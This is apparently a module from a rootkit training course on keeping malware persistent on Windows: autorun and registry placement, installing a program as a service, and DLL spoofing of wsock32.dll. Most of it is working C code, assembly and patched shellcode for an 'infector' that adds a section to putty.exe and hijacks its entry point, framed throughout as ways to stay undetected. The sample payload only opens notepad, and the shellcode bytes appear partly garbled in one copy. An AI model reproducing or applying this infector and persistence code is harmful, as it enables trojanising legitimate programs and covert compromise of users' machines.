## **Module 8**

## **Keeping a rootkit in a system**

#### **Areas for hiding programs**

Besides making the program functional and undetectable, a potential attacker takes pains to ensure it remains hidden and is not conspicuous. The first thing to consider is the location in which the file is hidden – typically, the user folder. Before the arrival of UAC, this location was usually  $C:\forall N$  ndows. Unfortunately, elevated privileges are required now to put a file in this folder.

Also vital is picking the right launch mode for the program. One of the methods is putting it into Start menu  $\rightarrow$  autorun. It's not a fully working solution, however, since a user can hover over this folder even accidentally and see an unknown, suspicious-looking program. A better and less conspicuous location is the Windows Registry. As users take a peek into the registry less often, your chances are bigger. Another tactic is adding code to an existing program: as it starts, the attached program executes as well.

We'll show you how to add a code excerpt that initializes the notepad. To make things easier, we turn off the relocation feature in the original program to make the shellcode basic. The used class is PE file, which streamlines the modification of a PE file. The sources can be found in the materials included in this training. Let's now briefly go over the functions of this class that'll be used.

The constructor takes two parameters: a filename to open and byte size to reserve for future additional sections.

RVA to RAW: converts an RVA address into a RAW address, an address that indicates a position in a file.

- AddNewSection: creates a new section in a PE file. It takes memory section size, file section size (can be identical), section access rights (we use 0x60000020, or read and execute) and section name as arguments.
- Get Section Count: retrieves the number of sections.
- GetSectHeader: retrieves the header of the section number given as an argument.
- · GetFileHeader: retrieves the FileHeader.
- GetOptionalHeader: retrieves the OptionalHeader.
- SavePE: saves the file.
- Get\_IB: gets the ImageBase.
- Get\_EB: gets the Entry Point.

This example uses ShellExecuteA to run the notepad. The function is taken from shell32.dll. The addresses of LoadLibraryA and GetProcAddress are taken from the  $IAT$  of the program to which we'll attach code. The first step is writing the shell code:



First, we write registers to the stack to restore them later using PUSHAD. Next, we load the Shell32.dll library, get the ShellExecuteA function from it and run it.

ShellExecuteA(NULL,"open","notepad.exe",NULL,NULL, SW\_SHOWNORMAL);

Next, we restore the saved registers and go back to the original code. To find LoadLibraryA and GetProcAddress, we'll use the modified code that had earlier been used to hook API functions.

```
DWORD FindInIat(PE_file* PE,string fun) 
{ 
HINSTANCE hInstance =(HINSTANCE)PE->buf; 
PIMAGE_DOS_HEADER pdosheader = (PIMAGE_DOS_HEADER)hInstance;
PIMAGE_NT_HEADERS pntheaders = (PIMAGE_NT_HEADERS)((DWORD)hInstance
                                 + pdosheader->e_lfanew); 
PIMAGE_SECTION_HEADER psectionheader = (PIMAGE_SECTION_HEADER)(pntheaders + 1); 
PIMAGE_IMPORT_DESCRIPTOR pimportdescriptor =
       (PIMAGE_IMPORT_DESCRIPTOR)((DWORD)hInstance + 
       PE->RVA_to_RAW(pntheaders->OptionalHeader.DataDirectory[1].VirtualAddress));
PIMAGE_THUNK_DATA pthunkdatain, pthunkdataout;
PIMAGE_IMPORT_BY_NAME pimportbyname; 
PCHAR ptr; 
std::string str; 
int i=0; 
       while ( pimportdescriptor->TimeDateStamp != 0 ||pimportdescriptor->Name != 0) 
        { 
ptr = (PCHAR)((DWORD)hInstance+ PE->RVA_to_RAW((DWORD)pimportdescriptor->Name)); 
i=0;pthunkdataout = (PIMAGE_THUNK_DATA)((DWORD)hInstance + 
       PE->RVA_to_RAW((DWORD)pimportdescriptor->FirstThunk));
               if (pimportdescriptor->Characteristics == 0) 
               { 
                       pthunkdatain = pthunkdataout; 
               } 
               else 
                { 
pthunkdatain = (PIMAGE_THUNK_DATA)((DWORD)hInstance + 
PE->RVA_to_RAW((DWORD)pimportdescriptor->Characteristics));
                } 
               while ( pthunkdatain->u1.AddressOfData != NULL)
                { 
if ((DWORD)pthunkdatain->u1.Ordinal & IMAGE_ORDINAL_FLAG) 
                       { 
                               //not supported yet 
                       } 
                       else 
                       {
```

```
pimportbyname = (PIMAGE_IMPORT_BY_NAME)(PE->RVA_to_RAW(
(DWORD)pthunkdatain->u1.AddressOfData) + (DWORD)hInstance); 
                                 str=(char*)pimportbyname->Name; 
                                 if(str==fun) 
                                  { 
                                          return pimportdescriptor->FirstThunk+(i*4); 
                                 } 
                         } 
                         i++; 
                         pthunkdatain++; 
                         pthunkdataout++; 
                 } 
                 pimportdescriptor++; 
        } 
return 0; 
}
```
The function returns the position of a function address in the IAT. If not found, it returns 0. We write the following instruction in the main function:

```
PE_file PE("putty.exe",0x1000);
```
The program to open here is the well-known application putty. Putty is commonly used to for example connect to servers via SSH. Next, we need to find function addresses in the IAT in the program.

```
DWORD LoadLib_RVA=FindInIat(&PE,"LoadLibraryA"); 
DWORD GetProc_RVA=FindInIat(&PE,"GetProcAddress"); 
        if(LoadLib_RVA!=0) 
        { 
        printf("LoadLibraryA found in: 0x%.8x\n",LoadLib_RVA); 
        } 
        else 
        { 
                 printf("LoadLibraryA not found\n"); 
                 return 0; 
        } 
        if(GetProc_RVA!=0) 
        { 
        printf("GetProcAddress found in: 0x%.8x\n",GetProc_RVA);
```




The next step is adding a new section.

PE.AddNewSection(0x1000,0x1000,0x60000020,".add");

Next, we need to prepare the strings to use: open, ShellExecuteA, Shell32.dll and notepad.exe.



As relocation is missing, we can 'fix' addresses. Let's compute them first:



DWORD open=IB+s->VirtualAddress+open\_RVA; DWORD notepad=IB+s->VirtualAddress+notepad\_RVA; DWORD lib=IB+s->VirtualAddress+lib\_RVA; DWORD shell=IB+s->VirtualAddress+shell\_RVA; DWORD EP=PE.Get\_EP()+IB; //entry point

With all values discovered, we start patching the shellcode.

Char shellcode[]= "\x60\x68\xDE\xC0\xAD\xDE\xFF\x15\x78\x56\x34\x12\x68\xCE\xFA\xAD\xDE\x50\xFF\x15\ x78\x56\x34\x12\x6A\x01\x6A\x00\x6A\x00\x68\xDE\xC0\xAD\xDE\x68\xCE\xFA\xAD\xDE\x 6A\x00\xFF\xD0\x61\x68\x78\x56\x34\x12\xC3";

//patching memcpy((char\*)(shellcode+2),&lib,4); memcpy((char\*)(shellcode+8),&LoadLib,4); memcpy((char\*)(shellcode+13),&shell,4); memcpy((char\*)(shellcode+20),&GetProc,4); memcpy((char\*)(shellcode+31),&notepad,4); memcpy((char\*)(shellcode+36),&open,4); memcpy((char\*)(shellcode+46),&EP,4); memcpy((char\*)(buf+128),shellcode,sizeof(shellcode));

To make everything run as desired, we need to turn off relocation and overwrite the entry point with our code. After this is done, we save the file.

```
PE.GetFileHeader()->Characteristics|=0x01; 
PE.GetOptionalHeader()->AddressOfEntryPoint=s->VirtualAddress+128; 
//set the new entry point 
PE.SavePE("out.exe");
```
#### **Running a program as a system service**

It seems like a good idea (if a bit difficult to carry through) to run a program as a Windows service. Running a program in this mode automatically grants it administrative rights. The program initializes faster than all other programs. The obvious drawback is that you need administrative privileges to add a new service.

The code for creating a new service:

```
SC_HANDLE sc_hand = OpenSCManager(NULL,NULL,SC_MANAGER_ALL_ACCESS); 
SC_HANDLE serv= CreateService( 
sc_hand, 
"service name", 
"displayed name", 
SC_MANAGER_ALL_ACCESS, 
SERVICE WIN32 OWN PROCESS,
SERVICE_AUTO_START, 
SERVICE_ERROR_IGNORE, 
"C:\\path\\to\\file.exe", 
NULL, 
NULL, 
NULL, 
NULL, 
NULL); 
StartService(serv,NULL,NULL);
```
### **Dll spoofing**

I

This attack method relies on the fact that not all libraries load from C:/Windows/System32 by default. Some (like wsock32.dll) are first searched for in the folder in which a program is run, with  $C:$  /Windows/System32 checked at a later point. This gives attackers an opportunity to replace the original library with a fake dll in the program folder. While loading, the rogue code runs and for example initializes another application. Obviously, you need to create all functions the library exports from scratch or pass them to the original dll. In our case, we'll be forwarding all wsock32.dll functions, only adding our code to main to make it run the notepad when launched.

First off, we create the .def file. It contains exports of the original library. We'll pass them to the copied original library called original\_wsock.dll. To do this, we'll use expdef<sup>2</sup>.

expdef -p -o -dwsock32.def c:\windows\system32\wsock32.dll

<sup>2</sup> http://purefractalsolutions.com/show.php?a=utils/expdef



The output is wsock32.def. The file's structure is similar to the one below.

Now, we forward the generated functions to the original\_wsock library.



An original\_wsock function is assigned for all the new functions. Next, we create a new dll in Visual Studio: wsock32.dll. Here's the library's code:



```
ShellExecute(0,"open","notepad.exe",0,0,SW_SHOWNORMAL); 
                } 
                break; 
        case DLL_THREAD_ATTACH: 
        case DLL_THREAD_DETACH: 
        case DLL_PROCESS_DETACH: 
                break; 
        } 
        return TRUE; 
}
```
The only inclusion is running the notepad. To make the library use our .def file, we need to configure the project and copy wsock32.def to the folder containing project sources.  $\lambda$ 1t+F7 opens project settings. We go to Configuration Properties  $\rightarrow$  Linker and type wsock32.def into the Module Definition File field.

After the code is compiled, the library is ready to use. Now it can be copied to the folder containing the application that uses wsock32.dll. We copy our library together with the original wsock32.dll library (now original\_wsock.dll). The execution opens two programs.

# **Practice: video module transcript**

Welcome to the eighth module of the training. In this module we'll figure out the methods an attacker can use to keep a rootkit in a system for as long as possible. There are a couple of places where we can save a rootkit so that it's automatically started after the system launch. The first place we should mention is the registry. It's a standard place for such purposes. The second is the Start menu in its Autorun folder. Finally, the third solution is to launch the program as a system service. We'll find out more about the pros and cons of each method in a moment.

There is also the possibility of pasting a code fragment which starts a rootkit in the chosen program. In a moment, we'll demonstrate this method. Another solution is using the dll spoofing technique, or specifically, the substitution of the original library with its modified version. Now let's move on to discuss the pros and cons of particular methods.

The registry and the Start menu are standard places and are to be checked first if we want to remove an item from the autorun. Using these methods is very simple and doesn't require the elevation of privilege. Launching a program as a service gives us the advantage of launching it with admin rights. However, we have to have admin rights to add a program as a service.

Detecting such a situation is a bit harder because an ordinary user hardly ever browses the list of the running services. Crucially, services aren't present in the standard tab of the msconfig program. The advantage of this method, that is attaching the code to the file, is that it's very hard to detect the program which was started this way. However, such a scenario is relatively complex when it comes to its execution, because it requires writing the shellcode and finding the right application we can attach such a shellcode to.

In case of dll spoofing, detecting such a situation is equally difficult as in the case of pasting the code to a file, but implementing the method is slightly easier. Some problems, however, may arise when choosing the application which we'll use as the so-called "carrier", as well as the dll library which we have to prepare. Mind you, not all dll libraries are suitable for this purpose. Dll spoofing is a technique where we substitute the original system dll library with its modified version. It works like this: we add a library with an identical name to the application directory, so that it is loaded instead of the original one.

Not all dll libraries can be forged like this because some of them, such as ntdll or kernel32, are loaded automatically from the directory C:\Windows\System32. Once the vulnerable application loads our fake dll library, we can perform practically any operation, e.g. hook, add code in the main function or start another program. In this module, we'll deal with the last case.

We can also change the operation of some functions exported by the dll library we substitute. The problem is that we still need the original library because our modified version has to export all the functions exported by the original one and both of them have to work correctly. Obviously, we don't need to write the

code of these functions on our own – we just need to redirect them to the original library.

In our case, we'll start the notepad using the wsock32.dll library. We'll modify only the main function, but we won't modify any functions exported by this library. However, before we go to dll spoofing, let's deal with the technique of attaching our code to the existing application. We've prepared earlier an infector, that is an application which'll add our shellcode to the chosen program. Let's start by discussing the source code in order to better comprehend the events that take place there.

```
#include <Windows.h>
#include <stdio.h>
#include <string>
#include "PE_class.h"
using namespace std;
DWORD FindInIat(PE_file* PE, string fun)
Æ
    HINSTANCE hInstance =(HINSTANCE)PE->buf;
    PIMAGE_DOS_HEADER pdosheader = (PIMAGE_DOS_HEADER)hInstance;
    PIMAGE_NT_HEADERS_pntheaders = (PIMAGE_NT_HEADERS)((DWORD)hInstance + pdosheader->e_lfanew);
    PIMAGE SECTION HEADER psectionheader = (PIMAGE SECTION HEADER)(pntheaders + 1);
    PIMAGE IMPORT DESCRIPTOR pimportdescriptor = (PIMAGE IMPORT DESCRIPTOR)((DWORD)hInstance +
       PE->RVA to RAW(pntheaders->OptionalHeader.DataDirectory[1].VirtualAddress));
    PIMAGE THUNK DATA pthunkdatain, pthunkdataout;
    PIMAGE IMPORT BY NAME pimportbyname;
    PCHAR ptr;
    std::string str;
    int i=0;
```
Our infector uses the PE\_class, which as we know, facilitates handling files. It's a modified IAT function, which we used, for instance, when placing hooks. We'll use this function to find IAT addresses of two functions, LoadLibrary and GetProcAddress, which we'll use during the program runtime. In this case, the application we'll attach our code to has to include the two functions in its IAT table. However, if we wanted to add the shellcode to the application which didn't include these functions in its exports, our shellcode would have to be much more complex.

```
if ((DWORD)pthunkdatain->u1.Ordinal & IMAGE ORDINAL FLAG)
    -{
        //not supported yet
    \mathcal{Y}else
    ₹.
        pimportbyname = (PIMAGE_IMPORT_BY_NAME)(PE->RVA_to_RAW((DWORD)pthunkdatain->u1.AddressOfData)
        str=(char*)pimportbyname->Name;
        if(str==fun)
            return pimportdescriptor->FirstThunk+(i*4);
                I
    i++pthunkdatain++;
    pthunkdataout++;
P
pimportdescriptor++;
```
We can see here the function we saw earlier. The difference can be seen in the modified fragment. First, we assign the name of the function to the string and compare it with the name passed in the function parameter. If the chains are identical, we return the location of the function address in IAT.

```
int main(int argc, CHAR* argv[])
   PE file PE("putty.exe",0x1000);
   DWORD LoadLib RVA=FindInIat(&PE,"LoadLibraryA");
   DWORD GetProc RVA=FindInIat(&PE,"GetProcAddress");
   if(LoadLib RVA!=0)
   х.
   printf("LoadLibraryA finded in: 0x%.8x\n", LoadLib RVA);
   else
    ſ
        printf("LoadLibraryA not finded\n");
        return 0;
   ł
   if(GetProc_RVA!=0)
    ί
   printf("GetProcAddress finded in: 0x%.8x\n", GetProc RVA);
```
As we can see, the main function is relatively simple. First, it loads the putty.exe file and allocates an additional 4096 bytes, or 0x1000 in the hexadecimal notation. Then, we use the method presented earlier to find the two functions in IAT. If the function returns zero, the further execution of the code is actually pointless, so the program finishes its operation. However, if it finds addresses, it adds a new section to the file and names it "add". The new section will have the size of 4096 bytes, both in the file (as seen in the first parameter) and in the memory (as seen in the second parameter). As the third parameter we have to provide the rights our section will have.

```
PE.AddNewSection(0x1000,0x1000,0x60000020,".add");
int s count=PE.Get Section Count();
IMAGE_SECTION_HEADER* s=PE.GetSectHeader(s_count-1);
char* buf=PE.buf+s->PointerToRawData;//set buffer to new section
char strings[128];
memset(strings,0,128);
int str_pos=0;
```
We grant reading and execution rights, and afterwards get the number of all sections and the header of the last one. This header includes all the required addresses. It also includes the address in the file, so we'll set our buffer to the address of this section. Next, we create and nullify an array of 128 bytes which will include all the strings we'll use in the program. These strings are: open, notepad.exe, Shell32 and ShellExecuteA, that is, in reverse order, the name of the function of the dll library, the name of the program we'll start and the open string, which is a command for ShellExecute.

```
strcpy(strings,"open");
str_pos+=strlen("open")+1;
notepad RVA=str pos;
strcpy((char*)(strings+str_pos),"notepad.exe");
str_pos+=strlen("notepad.exe")+1;
lib RVA=str pos;
strcpy((char*)(strings+str_pos),"Shell32.dll");
str pos+=strlen("Shell32.dll")+1;
shell_RVA=str_pos;
strcpy((char*)(strings+str_pos),"ShellExecuteA");
str_pos+=strlen("ShellExecuteA")+1;
memcpy(buf, strings, 128);
DWORD IB=PE.Get_IB();//Get ImageBase
DWORD LoadLib=LoadLib RVA+IB;
DWORD GetProc=GetProc_RVA+IB;
DWORD open=IB+s->VirtualAddress+open_RVA;
DWORD notepad=IB+s->VirtualAddress+notepad_RVA;
DWORD lib=IB+s->VirtualAddress+lib RVA;
DWORD shell=IB+s->VirtualAddress+shell RVA;
```
Finally, we copy our strings to the beginning of the buffer. Then we get the base address of the program. We need it to calculate virtual addresses of all variables. In order to calculate the addresses of functions, we have to add the program ImageBase to the function address. However, in order to calculate the string addresses, we have to add to their addresses ImageBase as well as the RVA address of the section beginning.

We also need to know the EntryPoint. It's the value we get from the header, increased by ImageBase. We should remember the structure of the PE header from the first module of the training. In the comment there is a shellcode which we'll execute, and below, we have its binary version. First, we push all the registers on the stack and next, the dll library name. Of course, we'll patch it with the values we've just calculated. Further, we call the LoadLibrary function and enter the value of the LoadLib variable.

```
PUSHAD
PUSH DEADC0DE ;Shell32.dll
CALL DWORD PTR DS: [12345678]; LoadLibraryA
PUSH DEADFACE; ShellExecuteA
PUSH EAX
CALL DWORD PTR DS: [12345678]; GetProcAddress
PUSH<sub>1</sub>
PUSH 0
PUSH<sub>0</sub>
PUSH DEADC0DE ;notepad.exe
PUSH DEADFACE ;open
PUSH<sub>0</sub>
CALL EAX ; ShellExecuteA
POPAD
PUSH 12345678
RET
```
Next, we push the ShellExecuteA string on the stack, that is the function name; and then EAX, that is what was returned by the GetProcAddress function. Now we can call the GetProcAddress function, which will return the address of the ShellExecuteA function. Finally, we just need to start the notepad. We push a 1 on the stack, which corresponds to the SW\_SHOWNORMAL parameter, which means that the program window will be displayed. If we entered zero there, the program would launch, but the window would be invisible. The two

following parameters aren't important and we pass zeroes in them. The next paremeter is the notepad.exe string, that is the program name. Further, we can see the open string, which is responsible for starting the application, as well as the 0 parameter, which we can ignore.

Finally, we call the ShellExecuteA function. Its address is present in the EAX register because it was entered there by the GetProcAddress function. Once the program launches, we restore all the registers from the stack using the POPAD instruction. After all this, we just have to return to the original program code. For this purpose, we push the address we want to jump to on the stack. Here we see the address 12345678, but we'll patch it with the EP variable. Finally, we call the RET instruction, which will pop from the stack what we've just pushed, and will jump to the specified address.

```
char shellcode[]="\x60\x68\xDE\xCE\xCB\xAD\xDE\xFF\x15\x78\x36\x34\x12\x68\xCE\xFA\xAD\xDE\x50
\x00\x68\xDE\xC0\xAD\xDE\x68\xCE\xFA\xAD\xDE\x6A\x00\xFF\xD0\x61\x68\x78\x56\x34\x12\xC3";
   //patch
   memcpy((char*)(shellcode+2),&lib,4);
   memcpy((char*)(shellcode+8),&LoadLib,4);
   memcpy((char*)(shellcode+13),&shell,4);
   memcpy((char*)(shellcode+20),&GetProc,4);
   memcpy((char*)(shellcode+31),&notepad,4);
   memcpy((char*)(shellcode+36),&open,4);
   memcpy((char*)(shellcode+46),&EP,4);
   memcpy((char*)(buf+128),shellcode,sizeof(shellcode));
   PE.GetFileHeader()->Characteristics|=0x01;//delete relocation
```
Further we can see the shellcode, and then the shellcode patching process starts. We have to, for instance, put lib to the +2 location. The PUSHAD instruction takes up 1 byte, next we have 1 byte for PUSH, and the remaining 4 bytes of the PUSH instruction are the value we push on the stack. We do so similarly with all the subsequent instructions, that's why we have to know their length. As we gain more experience, we'll know more and more instruction codes and their lengths, so it won't be a problem.

After patching, we put our shellcode in the buffer shifted by 128 because the first 128 bytes are allocated for the string array. Mind you, we've set all the addresses as fixed. Now we won't have to worry about ASLR, because we can set a flag in Characteristic. It will be the RELOCATION\_STRIPPED flag,

which informs the system that it mustn't relocate our program. Due to this, the application loads to the address from the ImageBase field in the header. We also have to change the EntryPoint address to the address of our shellcode, so we change the EntryPoint to the beginning of our section + 128 bytes. Finally, we save the file and exit.

```
C:\Users\Grzonu\Desktop\Modules\8\infector\Release\infector.exe
LoadLibraryA finded in: 0x00050250<br>GetProcAddress finded in: 0x00050284<br>Press any key to continue . . .
```
Now let's see what the entire operation looks like in practice. Here we have the putty.exe program and we see that no additional items are launched. We launch our infector. It found the function addresses and the execution continued. A new file named out.exe was created. It's larger than the original one by 4 kilobytes, that is 4096 bytes. We can start it and we'll see that the notepad will open as well. If we close the original process, we can see that the notepad is still running. Everything went as expected.



Now let's see what the operation looks like in the debugger. The execution started from the place with our code. First, we push onto the stack the registers, then the library name, and next we call the LoadLibrary function. Currently, the EAX register includes the address of the Shell32.dll library. In the next step, the function name goes on the stack and the base address is returned by the LoadLibrary, after which we call GetProcAddress in order to get the ShellExecuteA address. We push all the parameters we saw earlier and call EAX, that is ShellExecuteA. Now, the notepad appears. We restore all the

registers and push the 0044777F address onto the stack, the so-called OEP, or Old EntryPoint. Further we have the RET instruction, which returned to the address earlier pushed onto the stack, after which the program execution goes back to normal.

Now let's get acquainted with Dll spoofing. We'll perform our experiments in the mIRC program, which is an IRC client, a popular Internet chat protocol. Our task will be to substitute the winsock library, that is wsock32.



Before we start, let's check what the mIRC application looks like in PEview. We're interested in whether it includes the wsock32 library in the imports. As we can see, the library is included in the program imports and that's basically everything we're interested in at this point. Now let's look into our modified version of the wsock32 library.

